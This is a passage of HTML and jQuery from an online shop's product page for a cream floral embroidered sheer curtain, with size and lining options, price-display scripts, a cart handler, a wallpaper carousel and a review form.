											$('#esponi_OTF_Unit').html(thisunit);
											$('#esponi_OTF_Total').html(thistotal);
										} else {
											$('#esponi_OTF_Unit').html(thisunit + "<BR><span class='price-tax' style='font-weight:normal;'>" + thisunitextax + "</span>");
											$('#esponi_OTF_Total').html(thistotal + "<BR><span class='price-tax' style='font-weight:normal;'>" + thistotalextax + "</span>");
										}
										//
										// show Unit Price Above Available Options?
										if(showUnitPriceAboveAvailableOptions) {
											$('#esponidefaultPrice').css("display", "none");
										}
										//
										//
										$('#esponi_OTF_Unit').css("display","none");
										$('#esponi_OTF_UnitText').css("display","none");
										$('#esponi_OTF_Total').css("display","block");
										
										$('#esponi_OTF_TotalText').css("display","block");
										
										//
										//
										if(showExTaxPrices) {
											if($('#esponi_OTF_Unit').css("display")=="block") {
												$('#esponi_OTF_UnitTextExtTax').css("display","block");
											} else {
												$('#esponi_OTF_UnitTextExtTax').css("display","none");
											}
											if($('#esponi_OTF_Total').css("display")=="block") {
												$('#esponi_OTF_TotalTextExtTax').css("display","block");
											} else {
												$('#esponi_OTF_TotalTextExtTax').css("display","none");
											}
										}
										//
										//
										if(alwaysHideCFODebugBlock) thisdebug="off";
										if(!(thisdebug=="off" || thisdebug=="")) {
											$('#esponi_OTF_CFODebug').html(thisdebug);
											$('#esponi_OTF_CFODebug').css("display","block");
										} else {
											$('#esponi_OTF_CFODebug').html('');
											$('#esponi_OTF_CFODebug').css("display","none");
										}
										$('#esponi_OTF').css("display","block");
										blurStand("show");
									} else {										
										//esponi_hideAll();
										if(showUnitPriceAboveAvailableOptions) {
											$('#esponidefaultPrice').css("display", "block");
										}
									}
									if(thisok=="Ok" && recv.length>7) {
										if(recv[8]!="") {
											$('#esponi_OTF_CFOReporting').html(recv[8]);
											blurStandReporting("show");
										} else {
											blurStandReporting("hide");
											$('#esponi_OTF_CFOReporting').html('');
										}
									} else {
										blurStandReporting("hide");
										$('#esponi_OTF_CFOReporting').html('');
									}
									// -
								}							
							}
							$('#imageLoader').css("display","none");
							$('#esponi_OTF_Total').css("display","block");
						}
					});
				}
				function esponi_hideAll() {					
					$('#esponi_OTF').css("display","none");
					$('#esponi_OTF_Unit').css("display","none");
					$('#esponi_OTF_UnitText').css("display","none");
					$('#esponi_OTF_Total').css("display","none");
					$('#imageLoader').css("display","none");
					$('#esponi_OTF_TotalText').css("display","none");
					$('#esponi_OTF_Unit').html('');
					$('#esponi_OTF_Total').html('');
					$('#esponi_OTF_CFODebug').html('');
					$('#esponi_OTF_CFODebug').css("display","none");
				}
				function blurStand(state) {
					if($('#esponi_OTF').css("display")=="block") {
						if(state=="blur") {
							ealpha = 0.45;
						} else {
							ealpha = 1;
						}
						if($('#esponi_OTF_Unit').css("display")=="block") $('#esponi_OTF_Unit').fadeTo(150, ealpha);
						/*if($('#esponi_OTF_Total').css("display")=="block") $('#esponi_OTF_Total').fadeTo(150, ealpha);*/
						if($('#esponi_OTF_Total').css("display")=="block") $('#esponi_OTF_Total').css("display","none");
						$('#imageLoader').css("display","block");
					}
				}	
				function blurStandReporting(state) {
					if(state=="hide") {
						$('#esponi_OTF_CFOReporting').css("display","none");
						return;
					}
					if(state=="show") {
						$('#esponi_OTF_CFOReporting').css("display","block");						
					}
					if($('#esponi_OTF_CFOReporting').css("display")=="block") {
						if(state=="blur") {
							ealpha = 0.45;
						} else {
							ealpha = 1;
						}
						if($('#esponi_OTF_CFOReporting').css("display")=="block") $('#esponi_OTF_CFOReporting').fadeTo(150, ealpha);
					}
				}
				function esponi_specArrayCopy(obj1) {
					var ret = [];
					for(ii=0; ii<obj1.length; ii++) {						
						ret.push(obj1[ii].value);
					}
					return ret;
				}
				function esponi_specArrayCompare(obj1, obj2) {					
					if(obj1.length!=obj2.length) return false;
					for(ii=0; ii<obj2.length; ii++) {
						if(obj1[ii]!=obj2[ii].value) {
							return false;
						}
					}
					return true;
				}
			</script>
			

		<!--CONTENT LEFT -->
	 
	
	<!--CONTENT RIGHT -->
	<div id="column-right" class="column">
    

<div class="contentblocks-module box" style="margin-top: 40px; margin-bottom: 40px;" id="contentblocks-moduled4EszS">

<style scoped>
#contentblocks-moduled4EszS{ text-align: center; }#contentblocks-moduled4EszS .ctn-block { padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-style: solid; border-color: transparent;border-top-width:1px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;text-align: center; }
#contentblocks-moduled4EszS .ctn-block .img { margin-right:5px;border-width:0px; border-style: solid; border-color: transparent;text-align: center; }
</style>

	<div class="box-content">
				
									<div class="grid-wrp">
				<div class="vr-col b-10">
					<div class="col">
	<div class="ctn-block img-l wrp-n" style="background-color:rgb(64, 64, 72);border-color:rgba(0, 0, 0, 0);" data-mh="d4EszS-contentblocks-module-ctn">
				
													<div class="img" style="background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);width:50px;height:50px;">
					<i class="fa fa-globe" style=" font-size:48px; min-height:48px; margin-top:-24px; color:rgba(255,255,255,1);"></i>
				</div>
											
		<div class="info-wrp">
			<h3 class="header-4" style="color:rgb(255, 255, 255);">Product Delivery</h3>						<div class="info" style="color:rgba(255, 255, 255, 0.7);">
				All over India			</div>
					</div>
		
		<b class="clearfix"></b>
	</div>
</div>
<div class="col">
	<div class="ctn-block img-l wrp-n" style="background-color:rgb(64, 64, 72);border-color:rgba(0,0,0,0);" data-mh="d4EszS-contentblocks-module-ctn">
				
													<div class="img" style="background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);width:50px;height:50px;">
					<i class="fa fa-car" style=" font-size:38px; min-height:38px; margin-top:-19px; color:rgba(255,255,255,1);"></i>
				</div>
											
		<div class="info-wrp">
			<h3 class="header-4" style="color:rgb(255, 255, 255);margin-bottom: 5px; margin-top: 5px;">Get Samples</h3>						<div class="info" style="color:rgba(255, 255, 255, 0.7);">
				Order Samples 			</div>
					</div>
		
		<b class="clearfix"></b>
	</div>
</div>
<div class="col">
	<div class="ctn-block img-l wrp-n" style="background-color:rgb(64, 64, 72);border-color:rgba(0, 0, 0, 0);" data-mh="d4EszS-contentblocks-module-ctn">
				
													<div class="img" style="background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);width:50px;height:50px;">
					<i class="fa fa-truck" style=" font-size:42px; min-height:42px; margin-top:-21px; color:rgba(255,255,255,1);"></i>
				</div>
											
		<div class="info-wrp">
			<h3 class="header-4" style="color:rgb(255, 255, 255);margin-bottom: 5px; margin-top: 5px;">FREE Quotation</h3>						<div class="info" style="color:rgba(255, 255, 255, 0.7);">
				Actual Quotation with all options			</div>
					</div>
		
		<b class="clearfix"></b>
	</div>
</div>
<div class="col">
	<div class="ctn-block img-l wrp-n" style="background-color:rgb(64, 64, 72);border-color:rgba(0, 0, 0, 0);" data-mh="d4EszS-contentblocks-module-ctn">
				
													<div class="img" style="background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);text-align:center;width:50px;height:50px;">
					<i class="fa fa-lock" style=" font-size:50px; min-height:50px; margin-top:-25px; color:rgba(255,255,255,1);"></i>
				</div>
											
		<div class="info-wrp">
			<h3 class="header-4" style="color:rgb(255, 255, 255);margin-bottom: 5px; margin-top: 5px;">Secure Payment</h3>						<div class="info" style="color:rgba(255, 255, 255, 0.7);">
				Pay Online - No Hassles			</div>
					</div>
		
		<b class="clearfix"></b>
	</div>
</div>
				</div>
				<b class="clearfix"></b>
			</div>
			
								
		
		
		<div class="clearfix hr" style="margin-top:30px;"></div>
	</div>
</div>
<script type="text/javascript">
$(document).ready(function() {
	var mod = "#contentblocks-moduled4EszS";
	
		if ($(mod + " .img-l").hasClass('wrp-n')) {
		$(mod + " .img-l").css({opacity:0});
		setTimeout(function(){
			var r = 5;
			$(mod + " .info-wrp").css('marginLeft', ($(mod + " .img").outerWidth()+r));
			$(mod + " .img-l").animate({opacity: 1}, 200, function() {});
		}, 200);
	};
	
	});
</script>

    

	<div class="box col-prd-carousel custom-section section-cat mod-scroll" id="custom-section00-col" style="margin-top: 50px; margin-bottom: 50px;">
				<div class="box-heading"></div>
				<div class="box-product">
											<div class="item">
							<div class="col-scroll-prd">
								<div class="image">
																		<a href="http://amita.in/Buy-Beige-Black-Blue-Thread-Line-Circles-Home-Décor-Wallpaper-for-Walls-Online">
																				<img src="https://amita.in/image/cache/data/Wallpaper/Wall Design/Wallpaper-108248-0-101x101.jpg" alt="Beige black blue thread line circles home décor wallpaper for walls" />
																			</a>
								</div>
								<a href="http://amita.in/Buy-Beige-Black-Blue-Thread-Line-Circles-Home-Décor-Wallpaper-for-Walls-Online" class="name">Beige black blue thread line circles home décor wallpaper for walls</a>
																<a href="http://amita.in/Buy-Beige-Black-Blue-Thread-Line-Circles-Home-Décor-Wallpaper-for-Walls-Online" class="sml-button dark-bt">More info</a>
							</div>
													</div>
											<div class="item">
							<div class="col-scroll-prd">
								<div class="image">
																		<a href="http://amita.in/Buy-Beige-Brown-Abstract-Design-Home-Décor-Wallpaper-for-Walls-Online">
																				<img src="https://amita.in/image/cache/data/Wallpaper/Wall Design/Wallpaper-108270-0-101x101.jpg" alt="Beige brown abstract design home décor wallpaper for walls" />
																			</a>
								</div>
								<a href="http://amita.in/Buy-Beige-Brown-Abstract-Design-Home-Décor-Wallpaper-for-Walls-Online" class="name">Beige brown abstract design home décor wallpaper for walls</a>
																<a href="http://amita.in/Buy-Beige-Brown-Abstract-Design-Home-Décor-Wallpaper-for-Walls-Online" class="sml-button dark-bt">More info</a>
							</div>
													</div>
											<div class="item">
							<div class="col-scroll-prd">
								<div class="image">
																		<a href="http://amita.in/Buy-Beige-Brown-Beautiful-Traditional-Floral-Design-with-Texture-Home-Décor-Wallpaper-for-Walls-Online">
																				<img src="https://amita.in/image/cache/data/Wallpaper/CJS/Wallpaper-111037-0-101x101.jpg" alt="Beige brown beautiful traditional floral design with texture home décor wallpaper for walls" />
																			</a>
								</div>
								<a href="http://amita.in/Buy-Beige-Brown-Beautiful-Traditional-Floral-Design-with-Texture-Home-Décor-Wallpaper-for-Walls-Online" class="name">Beige brown beautiful traditional floral design with texture home décor wallpaper for walls</a>
																<a href="http://amita.in/Buy-Beige-Brown-Beautiful-Traditional-Floral-Design-with-Texture-Home-Décor-Wallpaper-for-Walls-Online" class="sml-button dark-bt">More info</a>
							</div>
													</div>
											<div class="item">
							<div class="col-scroll-prd">
								<div class="image">
																		<a href="http://amita.in/Buy-Beige-Brown-Chian-Link-Fencing-Pattern-Home-Décor-Wallpaper-for-Walls-Online">
																				<img src="https://amita.in/image/cache/data/Wallpaper/27/Wallpaper-108418-0-101x101.jpg" alt="Beige brown chian link fencing pattern home décor wallpaper for walls" />
																			</a>
								</div>
								<a href="http://amita.in/Buy-Beige-Brown-Chian-Link-Fencing-Pattern-Home-Décor-Wallpaper-for-Walls-Online" class="name">Beige brown chian link fencing pattern home décor wallpaper for walls</a>
																<a href="http://amita.in/Buy-Beige-Brown-Chian-Link-Fencing-Pattern-Home-Décor-Wallpaper-for-Walls-Online" class="sml-button dark-bt">More info</a>
							</div>
													</div>
											<div class="item">
							<div class="col-scroll-prd">
								<div class="image">
																		<a href="http://amita.in/Buy-Beige-Brown-Colour-Ogee-Design-Home-Décor-Wallpaper-for-Walls-Online">
																				<img src="https://amita.in/image/cache/data/Wallpaper/27/Wallpaper-108433-0-101x101.jpg" alt="Beige brown colour ogee design home décor wallpaper for walls" />
																			</a>
								</div>
								<a href="http://amita.in/Buy-Beige-Brown-Colour-Ogee-Design-Home-Décor-Wallpaper-for-Walls-Online" class="name">Beige brown colour ogee design home décor wallpaper for walls</a>
																<a href="http://amita.in/Buy-Beige-Brown-Colour-Ogee-Design-Home-Décor-Wallpaper-for-Walls-Online" class="sml-button dark-bt">More info</a>
							</div>
													</div>
									</div>
				<div class="clearfix hr" style="margin-top:30px;"></div>
			</div><script type="text/javascript">
				$(document).ready(function() {
					var obj = "#custom-section00-col";
					$(obj+" .box-product").owlCarousel({
						itemsCustom : [ [0, 1], [420, 2], [600, 3], [768, 4], [980, 5] ],
						navigation : true,
						navigationText : ["",""],
						responsiveBaseWidth: obj
					});
					$(".owl-prev").addClass('prev');
					$(".owl-next").addClass('next');
					$(".owl-controls").addClass('carousel-controls');
				});
				</script>


    
  </div>
		
	<!--PAGE CONTENT WRAPPER -->
	<div class="content-body">
		
		<div class="breadcrumb">
						<span></span><a href="http://amita.in/index.php?route=common/home">Home</a>
						<span> &raquo; </span><a href="http://amita.in/Best-Curtain-shop-in-Bangalore">Curtains</a>
						<span> &raquo; </span><a href="http://amita.in/Best-Curtain-shop-in-Bangalore/Cream-color-beautiful-floral-big-size-leaf-embroidery-pattern-with-transparent-background-zigzag-designs-main-curtain-120835">Cream color beautiful floral big size leaf embroidery pattern with transparent background zigzag designs sheer curtain</a>
					</div>
		
				
				
		<div class="product-info" id="product_add_to_cart_form" >
			
			<!--PRODUCT IMAGE -->
						<div class="th-b left prdimage-wrapper no-th">

				
				<div class="image-wrp">
										<div class="image">
						<div class="no-th-img">						<a title="Cream color beautiful floral big size leaf embroidery pattern with transparent background zigzag designs sheer curtain" class="cloud-zoom" id='zoom1'><img src="https://amita.in/image/cache/data/Curtains/cu/Pinnacle/120835-312x312.jpg" title="Cream color beautiful floral big size leaf embroidery pattern with transparent background zigzag designs sheer curtain" alt="Cream color beautiful floral big size leaf embroidery pattern with transparent background zigzag designs sheer curtain" id="main-image" data-zoom-image="https://amita.in/image/cache/data/Curtains/cu/Pinnacle/120835-800x800.jpg" /></a>
						</div>
													<span class="zoom-text"><b></b>Roll over image to magnify</span>
						
					</div>
										
									</div>
				
				
			</div>
						
			<div class="right prdoptions-wrapper">
				
								<h1 class="header-1"><strong>Cream color beautiful floral big size leaf embroidery pattern with transparent background zigzag designs sheer curtain</strong></h1>
				
								
				<div class="l">
					
										
					<ul class="description">
												<li><span>Brand:</span><a href="http://amita.in/index.php?route=product/manufacturer/info&amp;manufacturer_id=72">72</a></li>
												<li><span>Product Code:</span>120835</li>
												<li><span>Availability:</span>In Stock</li>
					</ul>
					
										<div class="review">
						
						<span class="lrg-stars stars-0" title="0 reviews"></span>
						<span>
							<a id="readReview" onclick="$('a[href=\'#tab-review\']').trigger('click');">(0 reviews)</a><br />
							<a id="writeReview" onclick="$('.wrt-bt').trigger('click');">Write a review</a>
						</span>
					</div>
																				<div class="options">
						<!--<h2>Available Options</h2>
						<br /> -->
						
						<!--SELECT OPTION -->
																		
						<!--RADIO BUTTON -->
												
						<!--CHECK BOX -->
												
												
						<!--TEXT BOX -->
						
				<div id="option-37783" class="option">			

							<b><span class="required">*</span>Window Width (20 - 200 inch)::</b>
							
										<input type="hidden" name="option[37783]" value="" />
						<input type="text" name="ESPONI_CHK_option[37783]" value="20" esponi_mask="CFO_num({val}, 20, 200);" />
								
						</div>
												
						<!--TEXTAREA -->
												
						<!--IMAGE UPLOAD -->
												
						<!--DATE -->
												
						<!--DATE TIME -->
												
						<!--TIME -->
												
																		
						<!--RADIO BUTTON -->
												
						<!--CHECK BOX -->
												
												
						<!--TEXT BOX -->
						
				<div id="option-37784" class="option">			

							<b><span class="required">*</span>Window Height (20 - 200 inch)::</b>
							
										<input type="hidden" name="option[37784]" value="" />
						<input type="text" name="ESPONI_CHK_option[37784]" value="20" esponi_mask="CFO_num({val}, 20, 200);" />
								
						</div>
												
						<!--TEXTAREA -->
												
						<!--IMAGE UPLOAD -->
												
						<!--DATE -->
												
						<!--DATE TIME -->
												
						<!--TIME -->
												
																		
						<!--RADIO BUTTON -->
												
						<!--CHECK BOX -->
												
												<div id="option-37785" class="option">
							<b><span class="required">*</span>Heading:</b>
							<table class="option-image">
																<tr>
									<td style="width: 1px;"><input type="radio" name="option[37785]" value="47347" id="option-value-47347" /></td>
									<td><label for="option-value-47347"><img src="https://amita.in/image/cache/data/Curtains/Heading/Puble-Pleat-Curtain-210x230.jpg" alt="Double Pleats" /></label></td>
									<td><label for="option-value-47347">Double Pleats																					</label></td>
								</tr>
																<tr>
									<td style="width: 1px;"><input type="radio" name="option[37785]" value="47348" id="option-value-47348" /></td>
									<td><label for="option-value-47348"><img src="https://amita.in/image/cache/data/Curtains/Heading/Eyelet-Curtain-Format-210x230.jpg" alt="Eyelet" /></label></td>
									<td><label for="option-value-47348">Eyelet																					</label></td>
								</tr>
																<tr>
									<td style="width: 1px;"><input type="radio" name="option[37785]" value="47351" id="option-value-47351" /></td>
									<td><label for="option-value-47351"><img src="https://amita.in/image/cache/data/Curtains/Heading/Triple-Pleat-Curtain-210x230.jpg" alt="Triple Pleats" /></label></td>
									<td><label for="option-value-47351">Triple Pleats																					</label></td>
								</tr>
																<tr>
									<td style="width: 1px;"><input type="radio" name="option[37785]" value="47349" id="option-value-47349" /></td>
									<td><label for="option-value-47349"><img src="https://amita.in/image/cache/data/Blinds/Roman Blind Ball Chain Blind Mechanism-210x230.jpg" alt="Roman Blind(Ball Chain)" /></label></td>
									<td><label for="option-value-47349">Roman Blind(Ball Chain)																					</label></td>
								</tr>
																<tr>
									<td style="width: 1px;"><input type="radio" name="option[37785]" value="47350" id="option-value-47350" /></td>
									<td><label for="option-value-47350"><img src="https://amita.in/image/cache/data/Blinds/Roman Blind Curd Lock Mechanism-210x230.jpg" alt="Roman Blind(String)" /></label></td>
									<td><label for="option-value-47350">Roman Blind(String)																					</label></td>
								</tr>
															</table>
						</div>
												
						<!--TEXT BOX -->
						
										
						<!--TEXTAREA -->
												
						<!--IMAGE UPLOAD -->
												
						<!--DATE -->
												
						<!--DATE TIME -->
												
						<!--TIME -->
												
																		
						<!--RADIO BUTTON -->
												<div id="option-37786" class="option">
							<b><span class="required">*</span> Lining:</b>
														<input type="radio" name="option[37786]" value="47352" id="option-value-47352" />
							<label for="option-value-47352">No Lining															</label><br />
														<input type="radio" name="option[37786]" value="47353" id="option-value-47353" />
							<label for="option-value-47353">Normal lining (Half-White)															</label><br />
														<input type="radio" name="option[37786]" value="47354" id="option-value-47354" />
							<label for="option-value-47354">Blackout (Beige)															</label><br />
													</div>
												
						<!--CHECK BOX -->
												
												
						<!--TEXT BOX -->
						
										
						<!--TEXTAREA -->
												
						<!--IMAGE UPLOAD -->
												
						<!--DATE -->
												
						<!--DATE TIME -->
												
						<!--TIME -->
												
																		
						<!--RADIO BUTTON -->
												
						<!--CHECK BOX -->
												
												
						<!--TEXT BOX -->
						
				<div id="option-37787" class="option">			

							<b><span class="required">*</span>Fabric Width (in Inches):</b>
							
										<input type="text" name="option[37787]" value="48" />
								
						</div>
												
						<!--TEXTAREA -->
												
						<!--IMAGE UPLOAD -->
												
						<!--DATE -->
												
						<!--DATE TIME -->
												
						<!--TIME -->
												
											</div>
										
										
					
					<div class="share"><!-- AddThis Button BEGIN -->
						<div class="addthis_default_style"><a class="addthis_button_facebook"></a> <a class="addthis_button_twitter"></a> <a class="addthis_button_email"></a> <a class="addthis_button_print"></a> <a class="addthis_button_compact">Share</a> </div>
						<script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js"></script> 
						<!-- AddThis Button END --> 
					</div>
					
				</div>
				
												<div class="r">
										

								<div id="esponi_OTF_Container" style="width:100%;height:50px">
					<div id="esponi_OTF">
						<span id="esponi_OTF_LeftColumn">
							<span id="esponi_OTF_UnitText" style="display:none">Price:</span>
							<span id="esponi_OTF_UnitTextExtTax" class='price-tax' style='font-weight:normal; display:none;'>Ex Tax:</span>
							<span id="esponi_OTF_TotalText" style="display: block;float: left;font-size: 15px;font-weight: 600;">Total:</span>
							<span id="esponi_OTF_TotalTextExtTax" class='price-tax' style='font-weight:normal; display:none;'>Ex Tax:</span>
						</span>
						<span id="esponi_OTF_RightColumn">
							<span id="esponi_OTF_Unit" style="display:none"></span>
							<span id="esponi_OTF_Total" style="display: block; opacity: 1;font-size: 15px;float: left;font-weight: 900;margin-top: -3px;color: orange;margin-left: 2px;"></span>
							<img id="imageLoader" src="/image/rupee_load.gif" style="width: 55px;margin-top: -20px;display:none" >
						</span>						
					</div>					
									</div>
				<div id="esponi_OTF_CFODebug" style="overflow:hidden; display:none;"></div>
				<div id="esponi_OTF_CFOReporting"></div>
			
					<div class="cart">
						<div>
							<span class="qty">
								<strong>Qty:</strong>
								<input type="text" name="quantity" size="2" class="qty-input" value="1" />
								<input type="hidden" name="product_id" size="2" value="11853" />
								<a title="Add to Cart" id="button-cart" class="cart-bt">Add to Cart</a>
							</span>
							<span class="cart-option">

				<a onclick="addToBasket('11853');">Add to Quote Basket</a>
			

   
							
								<a onclick="addToWishList('11853');">Add to Wish List</a>
								<a onclick="addToCompare('11853');">Add to Compare</a>
							</span>
						</div>
					</div>
									</div>
				
				<div class="clearfix"></div>

				
			</div>
			
			
			<div class="clearfix hr"></div>

			
			<div class="left tabs-wrapper">
				<!--DESCRIPTION TABS -->
				<div id="tabs" class="htabs">
					<a href="#tab-description">Description</a>
										<a href="#tab-attribute">Specification</a>
										
					<div class="extra-tb"></div>
					
									</div>
				<div id="tab-description" class="tab-content">
					<div class="scrollPane"><h2><strong>Exclusive Curtains</strong></h2>

<p style="font-size: 13px; line-height: 20.7999992370605px;"><strong>Fabric Width:</strong> 54" - 137&nbsp;cms</p>

<p><strong>Composition:</strong> Polyester</p>

<p style="font-size: 13px; line-height: 20.7999992370605px;"><strong>Maintenance:</strong> Dry Clean only&nbsp;</p>

<p style="font-size: 13px; line-height: 20.7999992370605px;"><u><strong>Please note:</strong></u><br />
1) Color shades may slightly vary from dye lot to dye lot&nbsp;<br />
2) Color shade seen in the image may not be the same as the real fabric shade. It may be due to the light source, software, camera, monitor calibration or any other reason.<br />
3) Cotton fabrics may shrink and/or bleed color.&nbsp;</p>
</div>
				</div>
								<div id="tab-attribute" class="tab-content">
					<div class="scrollPane">
						<table class="list">
														<thead>
								<tr>
									<td colspan="2">Curtains</td>
								</tr>
							</thead>
							<tbody>
																<tr>
									<td>Colour</td>
									<td>Cream</td>
								</tr>
																<tr>
									<td>Design</td>
									<td>Floral</td>
								</tr>
																<tr>
									<td>Utility</td>
									<td>Sheer Curtain</td>
								</tr>
																<tr>
									<td>Composition</td>
									<td>Polyester</td>
								</tr>
															</tbody>
													</table>	
					</div>
				</div>
				
								
								
			</div>
			
									<div class="right reviews-wrapper">
				<div class="reviews-block">
					<a name="review"></a>
										<h2 class="review-title header-3">Reviews (0)</h2>
															<div class="read-review">
						<div id="review"></div>
						<span class="wrt-bt wrt-on" title="Write review"></span>
					</div>
					<div class="write-review">
						<div class="message"></div>
						<label>Your Name:</label>
						<input type="text" name="name" value="" />
						
						<label>Your Review:<span class="note"><span style="color: #FF0000;">Note:</span> HTML is not translated!</span></label>
						<textarea name="text" cols="40" rows="8" style="width: 95%;"></textarea>
						
						<label>Rating:</label>
						<ol>
							<li class="bad">Bad</li>
							<li><input type="radio" name="rating" value="1" /></li>
							<li><input type="radio" name="rating" value="2" /></li>
							<li><input type="radio" name="rating" value="3" /></li>
							<li><input type="radio" name="rating" value="4" /></li>
							<li><input type="radio" name="rating" value="5" /></li>
							<li class="good">Good</li>
						</ol>
						
						<label>Enter the code in the box below:</label>
						<ul class="captcha">
							<li class="captcha-input"><input type="text" name="captcha" style="width:142px;" value="" /></li>
							<li><img src="index.php?route=product/product/captcha" alt="" id="captcha" /></li>
						</ul>
						
						<a id="button-review" class="button dark-bt">Continue</a>
					</div>
						
				</div>
			</div>
						
			<div class="clearfix"></div>
			
		</div>
		
		
				
				
		<div class="tags">
			<h3 class="header-3">Tags:</h3>
											<a href="http://amita.in/index.php?route=product/search&amp;tag=Sofa fabric" class="link-bt">Sofa fabric</a>,
															<a href="http://amita.in/index.php?route=product/search&amp;tag=Upholstery" class="link-bt">Upholstery</a>,
															<a href="http://amita.in/index.php?route=product/search&amp;tag=solid fabric" class="link-bt">solid fabric</a>
									</div>
				
	</div>
	
	<div class="clearfix"></div>
	<style>
	.walkin { background: palevioletred none repeat scroll 0 0; border-radius: 0 30px 30px 0;  bottom: 7px; color: white; font-size: 14px; font-weight: bolder; left: 400px; padding: 5px; position: absolute; text-align: center; width: 40px; z-index:1000000; cursor:pointer; }
	#maps { bottom: 15px; left: -400px; position: fixed; width: 300px; z-index: 100000;	}
	.toggleMap { width: 400px; }
</style>
<div id="maps" >
	<div class="toggleMap">
		<a href="https://maps.google.com/maps?ll=12.911344,77.637998&z=16&t=m&hl=en-US&gl=IN&mapclient=embed&cid=7843410360081974005" target="_blank"><img src="/new/img/maps.jpg" alt="Get Direction to amita" width="400px"></a>
	</div>
	<div class="walkin" data-toggle="modal" href="#map"><i class="fa fa-map-marker" style="font-size:26px;"></i></div>
</div>
<script>
	$(function(){
		mapleft = parseInt($("#maps").css("left"));
		$(".walkin").click(function(){ 
			mapleft = parseInt($("#maps").css("left"));
			if(mapleft<0){
				$("#maps").animate({
					left: "+0"
				},500);
			}else{
				$("#maps").animate({
					left: "-400"
				},500);
			}
			
		});
	});
</script>

</div>


<script type="text/javascript"><!--

$('#readReview, #writeReview').bind('click',function(event){
	$('html, body').animate({scrollTop: $('.reviews-block').offset().top}, 500);
	return false;
});
$('select[name="profile_id"], input[name="quantity"]').change(function(){
    $.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name="product_id"], input[name="quantity"], select[name="profile_id"]'),
		dataType: 'json',
        beforeSend: function() {
            $('#profile-description').html('');
        },
		success: function(json) {
			$('.success, .warning, .attention, information, .error').remove();
            
			if (json['success']) {
                $('#profile-description').html(json['success']);
			}	
		}
	});
});

$('#button-cart').bind('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\']:checked, .product-info input[type=\'checkbox\']:checked, .product-info select, .product-info textarea'),
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, information, .error').remove();
			
			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						$('#option-' + i).after('<span class="error">' + json['error']['option'][i] + '</span>');
					}
				}
			} 
			
			if (json['success']) {
				$('#notification').show();
				$('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');

				$('.success').fadeIn('slow', function() {
					$('#notification').delay(3000).fadeOut('slow', function(){
						$('#notification > div').remove();		
					});
				});
				
				$('#cart').load('index.php?route=module/cart #cart > *', function(){
					var getTotal = $('.mini-cart-total').find('tr:last').find('td:last').html();
					$('#cart').find('#cart-total').html(getTotal);
				});
					
				//$('#cart-total').html(json['total']);
				
				//$('html, body').animate({ scrollTop: 0 }, 'slow'); 
			}	
		}
	});
});

$(document).ready(function(){
	$('.extra-tb-holder a').appendTo('.extra-tb');
	priceTax = $('.product-info .r').find('.price-tax').html();
	if (priceTax != null) {
		$('.product-info .price').addClass('price-tax-y');
	}
	
	$('#tabs a').tabs();

	$('#tabs a').click(function(){
		$($(this).attr('href')).find('.scrollPane').mCustomScrollbar("update");
	});

		$('.wrt-bt').toggle(
		function(){
			$('.reviews-block > .write-review').css({display:'block', width:$('.reviews-block').outerWidth()-60});	
			$('.wrt-on').addClass('wrt-off');
			$('.wrt-on').removeClass('wrt-on');
		},
		function(){
			$('.reviews-block > .write-review').css({display:'none'});
			$('.wrt-off').addClass('wrt-on');
			$('.wrt-off').removeClass('wrt-off');
		}
	);
	$(window).resize(function(){
		$('.reviews-block > .write-review').css({width:$('.reviews-block').outerWidth()-60});
	});
		
	/* RELATED PRODUCTS
	****************************************/
	var obj = '#related-prd';
	$(obj+ " .owl-carousel").owlCarousel({
		itemsCustom : [ [0, 1], [420, 2], [600, 3], [768, 4], [980, 5] ],
		navigation : true,
		navigationText : ["",""],
		responsiveBaseWidth: obj
	});
	$(obj+" .owl-prev").addClass('prev');
	$(obj+" .owl-next").addClass('next');
	$(obj+" .owl-controls").addClass('carousel-controls');


	/* PRODUCT IMAGE SCROLL
	****************************************/
	 
		var obj = '.th-b';
		$(obj+ " .owl-carousel").owlCarousel({
			itemsCustom : [ [0, 3], [420, 3], [600, 4], [768, 4], [980, 5] ],
			navigation : true,
			navigationText : ["",""]
		});
		$(obj+" .owl-prev").addClass('prev');
		$(obj+" .owl-next").addClass('next');
		$(obj+" .owl-controls").addClass('carousel-controls');
		
	// ADDITIONAL IMAGE FUNCTIONS
		var extraImg = ".image-additional-b";
	
	$(extraImg+' a').on("tap click",function(){
		if (extraImg == ".image-additional-b") {
			$(extraImg+' .item a').removeClass('active');
			$(this).addClass('active');
		}else{
			$(extraImg+' li').removeClass('active');
			$(this).parent().addClass('active');
		};
		$('.product-info .image img').attr('src', $(this).attr('data-image'));
	});
	$('.image-additional li:first, .image-additional-b .item:first a').addClass('active');
	
	/* MAIN IMAGE DISPLAY SETTINGS
	****************************************/
	if($('#content').hasClass('no-oc')){
		$('body').addClass('RGen-prdinfo');
	}
			// WINDOW ZOOM
		function windowzoom(){
			if ($('.zoomContainer').length > 0) { $('.zoomContainer').remove(); };
			var zoonW = $('.product-info .image-wrp .image').width() > $('.product-info .prdoptions-wrapper').width() ? $('.product-info .prdoptions-wrapper').width()+10 : $('.product-info .image-wrp .image').width();
			setTimeout(function(){
				$("#main-image").elevateZoom({
					gallery:'prd-gallery', cursor: 'pointer', galleryActiveClass: 'active',
					lensBorderSize:0,
					zoomWindowWidth:parseInt(zoonW),
					zoomWindowHeight:parseInt($('.product-info .image-wrp .image').height()),
					zoomWindowOffetx: 20,
					zoomWindowOffety:-7
				}); 
			}, 200);
			setTimeout(function(){ $('.image-additional li:first a').click(); }, 300);
		}
		// INNER ZOOM
		function innerzoom(){
			if ($('.zoomContainer').length > 0) { $('.zoomContainer').remove(); };
